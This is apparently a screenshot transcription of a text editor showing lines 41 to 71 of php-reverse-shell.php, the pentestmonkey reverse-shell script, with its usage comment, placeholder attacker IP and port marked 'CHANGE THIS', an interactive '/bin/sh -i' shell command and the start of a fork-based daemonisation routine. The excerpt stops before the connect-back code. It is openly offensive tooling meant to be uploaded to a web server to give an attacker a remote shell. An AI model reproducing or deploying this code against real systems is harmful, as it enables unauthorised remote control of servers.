 1 2 3 4 17:09
~/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }